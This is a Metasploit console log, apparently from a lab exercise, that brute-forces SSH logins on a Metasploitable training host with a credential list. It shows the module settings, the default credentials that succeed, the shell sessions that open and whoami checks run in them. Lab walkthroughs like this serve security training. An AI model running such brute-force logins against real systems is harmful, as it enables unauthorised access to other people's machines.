 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.1.41
RHOSTS => 192.168.1.41
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /home/kali/Desktop/work/lis.txt
USERPASS_FILE => /home/kali/Desktop/work/lis.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.1.41:22 - Starting bruteforce
[+] 192.168.1.41:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugde
v),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.226.129:32985 -> 192.168.1.41:22) at 2025-03-16 13:15:54 -0400
[+] 192.168.1.41:22 - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
GNU/Linux '
[*] SSH session 2 opened (192.168.226.129:35025 -> 192.168.1.41:22) at 2025-03-16 13:15:58 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type         Information  Connection
--  ----  ----         -----------  ----------
1         shell linux  SSH kali @   192.168.226.129:32985 -> 192.168.1.41:22 (192.168.1.41)
2         shell linux  SSH kali @   192.168.226.129:35025 -> 192.168.1.41:22 (192.168.1.41)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
whoami
msfadmin
exit
[*] 192.168.1.41 - SSH session 1 closed.  Reason: User exit
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 2
[*] Starting interaction with 2...
whoami
user
exit
[*] 192.168.1.41 - SSH session 2 closed.  Reason: User exit
msf6 auxiliary(scanner/ssh/ssh_login) >